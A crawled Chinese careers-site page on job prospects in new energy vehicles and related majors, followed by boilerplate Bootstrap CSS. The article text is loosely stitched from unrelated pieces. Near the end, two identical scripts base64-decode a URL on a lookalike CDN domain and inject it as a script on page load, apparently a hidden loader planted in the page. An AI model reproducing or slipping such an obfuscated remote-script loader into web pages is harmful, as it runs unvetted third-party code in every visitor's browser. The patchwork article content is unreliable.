

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/zhichangchongdian/00b935eecf829c952983eb87b94c6354.html
body_size: 7097
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="新能源汽车就业前景" />
    <meta name="description" content="新能源汽车专业的前景与就业　　说到行业前景，近期有个很大的喜讯，那就是财政部部长张少春表示，今年要着重抓好五项加快培育新能源汽车工作，首先就是从今年起每年安排10～20亿元资金，重点支持具备条件的新能源汽车产业化以及支持节能汽车技术研发和产" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>新能源汽车就业前景-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/zhichangchongdian/">职场充电</a> >
        <a class="active">新能源汽车就业前景</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>新能源汽车就业前景</h1>
              <div class="relate_class">
                时间：<span>2020-07-01 16:08:30</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>新能源汽车专业的前景与就业</p><p>　　说到行业前景，近期有个很大的喜讯，那就是财政部部长张少春表示，今年要着重抓好五项加快培育新能源汽车工作，首先就是从今年起每年安排10～20亿元资金，重点支持具备条件的新能源汽车产业化以及支持节能汽车技术研发和产业链建设。此外，财政部未来还将在全国大中型城市推广使用混合动力公交车，继续加大25个城市公共服务领域新能源汽车示范推广力度。这表明，新能源汽车扶持政策将加码，国家对新能源汽车的重视与日俱增。</p><p style="text-align: center;"></p><p>　　自动化专业最对口的单位，以东北大学为例，一般对口给钢厂、电厂、烟厂等大型工业企业的综合自动化控制系统或是物流优化、调度部分等。</p><p>　　说到就业，新能源汽车方面的学生就业率非常高，以北京交通大学为例，本科就业率是100%，一直高于学校其他专业。北京交通大学的新能源研究所有120名研究生，15～16名博士生。其中，60%的学生选择了风电、太阳能方向进行研究，剩下40%的学生选择了电动汽车为研究方向。研究生学生毕业后，有十分之一的学生选择了读博；大部分学生去了相关研究院、研究所，包括航天二院、电科院、铁科院、天津汽研院等；还有一部分学生去了公司，如福田汽车、普天新能源、西门子、华为等等。</p><p>　　Tips： 国家将采取六项措施推进节能与新能源汽车发展</p><p>　　1.大力推进企业自主创新，掌握核心技术。大力支持纯电动乘用车和插电式混合动力乘用车动力系统、动力电池、小型节能汽车等关键核心技术研发，鼓励建立产业技术创新联盟和研发平台。</p><p>　　2.合理规划重点和产业布局，优先发展小型纯电动汽车和小型节能汽车，积极推进混合动力汽车发展，持续跟踪燃料电池汽车发展技术，因地制宜发展替代燃料汽车；依托现有汽车产业基础，建设若干新能源汽车产业基地；发挥各方面积极性，投资节能与新能源汽车零部件产业，重点建设若干动力电池产业集群，打造若干具有较强国际竞争力的关键零部件企业。</p><p>　　3.完善标准法规体系，加强标准技术法规的制订力度，切实加强标准技术法规对行业的指导作用，争取在短时间内基本建立起与产业发展和能源规划相适应的节能与新能源汽车标准法规体系。</p><p>　　4.进一步做好节能与新能源汽车示范推广工作，大力推进节能汽车的推广普及，扎实推进新能源汽车试点、示范工作，稳步扩大公务领域和私人消费领域推广数量，形成一批优质的新能源汽车服务企业和专业化电池回收企业。</p><p>　　5.充分发挥财税政策对产业发展和市场的引导作用，出台鼓励新能源汽车基础设施建设的财税引导政策，尽快建立居民燃料消耗量的税收奖惩制度。在汽车购买、使用环节对节能与新能源汽车给予税收优惠政策。</p><p>　　6.营造良好的使用环境，稳步推进新能源汽车充电设施建设，逐步形成与市场规模相适应的基础设施体系，探索可行的商业运行模式，降低消费者使用成本。建立完善节能与新能源汽车安全和维修保养服务体系，制定电池和电机驱动系统的售后服务政策，切实保证消费者合法权益。</p><p>　　Tips：新能源汽车行业的著名企业</p><p>　　电机类：大洋电机、上海电驱动、上海大骏、京津电动等；</p><p>　　电池类：北大先行、中新国安（盟固利公司）、比亚迪、ATL等；</p><p>　　电池储能类：东莞的赛威微电子公司。</p><p>　　Tips：著名高校研究方向</p><p>　　在合作研究方面，北京理工大学与北京交通大是新能源汽车电池生产与研发圈比较认可的两所学校。其中，北京理工大学主要侧重于北京电动商用车的研究；北京交通大学主要侧重汽车管理系统、充电电源的研究；北京航空航天大学的齐波金教授则主要带领一支团队研究氢源电动。</p><p>　　与之相关的最大专业要数“车辆工程”专业，这个专业主要做整车方面的研究，包括整车的匹配；整车的控制器；整车性能的优等研究工作，目前，国内好几所大学都开始了与之相应的专业，如北理工的车辆学院、清华的汽车系、武汉理工汽车学院，还有同济、吉大，这些有汽车专业的学校目前都在做和电动汽车相关的研究工作。</p>　　专业就业：新能源汽车毕业生就业率95%以上<p>　　连续两天，我们关注了重庆十大新兴产业中所涉及到的4个相关专业的发展方向及就业前景。今天，我们一起来看看生物医药和新能源汽车及智能汽车的就业前景。</p><p>　　生物医药毕业生供不应求每年招聘岗位都超出3倍以上</p><p>　　随着重庆市委市政府将生物医药产业纳入战略新兴产业范围，提出振兴重庆医药产业，力争进入千亿级行业产业的发展战略，这表明重庆生物医药产业已进入一个新的发展阶段。</p><p>　　西南大学药学院副院长胡昌华教授指出，生物医药作为国家重点发展的战略新兴产业，目前确实存在人才不足的现象，特别是缺乏创新药物研发的技术性人才和系统掌握产业知识结构的高素质通用型人才。为此，国家已在本科教育中新设立了一些战略新兴专业如生物制药等，作为现有药学类专业的补充。</p><p>　　西南大学药学院设有药学和制药工程两个与生物医药相关的本科专业，突出对学生创新实践能力的培养。利用学院拥有的国家级药学实验教学中心、虚拟仿真药学实验教学中心等国家级平台，开设课内外实验课程和技能培训、考核，强化学生的实验能力。此外，还鼓励学生自主选题进行创新实验探索。</p><p>　　相对于其他理工类专业来说，药学类学科更注重实践和产品安全意识，要求学生视野开阔，实践操作能力强、规范性强。由于知识系统较为庞杂，囊括多个学科，需要学生端正学习态度，合理规划，主动系统地学习。</p><p>　　毕业生总体上是供小于求，用人单位每年前来招聘的岗位超过500余个，相当于每年毕业生人数的3倍左右。</p><p>　　学生毕业后薪金相对其他行业中等偏上，工作稳定性好，一般在医药企业、医院或者管理部门就业，主要从事企业需求的药物研究、生产工艺、药品质量保证和质检、药品销售与管理工作，以及医学需求的临床药学、药学服务方面的医院药学和社会药房工作；另外还有一部分通过公务员考试进入药品监督局、质量检验局等事业单位工作。</p><p>　　药学院一般有1/4到1/3的毕业生考取研究生，近年来出国留学的比例在逐年上升。</p><p>　　新能源汽车及智能汽车毕业生就业率在95%以上</p><p>　　新能源汽车和智能汽车是车展上最吸睛的亮点，也是重庆未来将重点发展的产业。重庆理工大学车辆工程学院是市内高校中最早开设相关专业的大学之一。</p><p>　　重庆理工大学车辆工程学院副院长胡远志教授介绍，车辆工程学院设有车辆工程、工业设计、能源与动力工程（汽车发动机方向）、汽车服务工程、装甲车辆工程等本科专业，其中，车辆工程专业为国家级特色专业；拥有车辆工程、地面武器机动工程等硕士点；、“汽车零部件及其检测技术”重庆市重点实验室。</p><p>　　另外，重庆市“车辆模拟与试验工程技术研究中心”和重庆市“汽车动力系统及控制工程技术研究中心”也设在学院。2012年8月还成立了中德（重庆）汽车职业资格培训与认证中心，引进与应用德国先进的实验与实训理念和条件，提升了学生的实践应用能力和水平。</p><p>　　跟新能源汽车最贴近的一个专业是能源与动力工程，学制四年，旨在培养具有机械工程基本理论知识和基本技能及扎实的热力发动机方向的理论知识和基本技能，能从事汽车发动机研究、设计、制造、试验以及生产、经营、管理方面工作的高级应用型工程技术人才。</p><p>　　车辆工程学院毕业生就业形势较好，胡教授说：“近年来毕业生就业率均在95%以上。”毕业生主要在国有大中型企业、三资企业、行政事业单位、相关院校及科研院所从事研发、制造、管理和营销方面的工作。比如长安汽车、力帆、东风小康、北汽银翔、江森自控、李尔集团、青山工业、铁马、大江、中国汽车工程研究院、上汽红岩依维柯这些大型汽车及零部件企业集团。</p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/zhichangchongdian/0001b2d7bdee33ba0cfcbeeeca3860ef.html">2016年山东高考作文题目范文</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangchongdian/00023fcd3ce1191204350d7c54171efc.html">幼儿园跑步游戏教案</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangchongdian/001598d8c0d998dca32d316934ed6b01.html">乡镇文化广播工作总结</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangchongdian/001691a9bfc284749af3ed2b7f388159.html">让爱在你身旁-1800字</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangchongdian/001c1f395a6fd2359dbb7b11c10e5175.html">企业宣传片拍摄服务流程</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangchongdian/001cef1b8a8f6a375a566b667ccab1eb.html">中秋祝福语精选</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangchongdian/001f145815b8054400b3125fdf07b918.html">2017年山西一本大学排名及录取分数线_2017年山西一本大学排名公布【文理、理科】</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangchongdian/00231c844b74d10b887acd26b5f219a3.html">2013年度团委工作计划</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangchongdian/00246d26e9bda46b1b6ba6103615dcba.html">谷子与鲻鱼</a>
              </li>
                                          <li>
                <a href="/zpzx/zhichangchongdian/00281a7457f3f6903fc3ee670267f409.html">师范美术专业实习自我鉴定</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zjmjlqcyp.com/static/css/bootstrap.min.css
body_size: 37202
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://v3.bootcss.com/customize/?id=7b9f686f7e0f6aeadfea90d81ed6849d)
 * Config saved to config.json and https://gist.github.com/7b9f686f7e0f6aeadfea90d81ed6849d
 *//*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}